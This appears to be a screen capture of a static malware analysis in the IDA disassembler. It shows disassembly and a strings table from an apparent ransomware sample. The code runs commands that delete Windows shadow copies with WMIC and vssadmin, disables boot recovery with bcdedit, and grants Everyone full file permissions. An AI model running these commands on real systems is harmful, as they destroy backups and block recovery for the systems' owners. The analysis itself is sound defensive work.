 IDA View-A
loc_30004860:
cmp [ebp+var_28], 1Ah
jge loc_3000492E
loc_3000492E: ; uCmdShow
push 0
push offset CmdLine ; "cmd /c \"WMIC.exe shadowcopy delet\""
call ds:WinExec
push 0 ; uCmdShow
push offset aVssadmin_exeDe ; "vssadmin.exe Delete Shadows /all /quiet"...
call ds:WinExec
push 0 ; uCmdShow
push offset aBcdeditSetDefa ; "bcdedit /set {default} recoveryenabled "...
call ds:WinExec
push 0 ; uCmdShow
push offset aBootstatuspoli ; "bootstatuspolicy ignoreallfailures"
call ds:WinExec
cmp dword_3016D2F4, 0
jnz short loc_30004980
mov edx, [ebp+var_138]
mov ecx, [ebp+var_28]
shr edx, cl
and edx, 1
mov [ebp+var_CC], edx
jz loc_30004929
Names window
Name Address P
FindNextFileW 30018194
IsValidCodePage 30018198
GetOEMCP 3001819C
GetCPInfo 300181A0
GetCommandLineA 300181A4
GetEnvironmentStringsW 300181A8
ShellExecuteW 300181B0
CommandLineToArgvW 300181B4
socket 300181BC
Line 122 of 480
Strings window
Length T... String
0000000D C CreateThread
0000000D C kernel32.dll
0000001D C \" /grant Everyone:F /T /C /Q
00000023 C cmd /c \"WMIC.exe shadowcopy delet\"
00000028 C vssadmin.exe Delete Shadows /all /quiet
00000023 C bootstatuspolicy ignoreallfailures
00000043 C bcdedit /set {default} recoveryenabled No & bcdedit /set {defa
00000012 C Unknown exception
IDA is analysing the input file...
You may start to explore the input file right now.
Propagating type information...
Function argument information is propagated
The initial autoanalysis has been finished.
300065BE: force zero offsets in structures
Search failed.
Command "JumpError" failed
Command "MakeAscii" failed
Search completed
AU: idle Down Disk: 3GB
start Advanced Static Malware (Executable) depends Help IDA - C:\Documents ... Dependency Walker -... 5:10 PM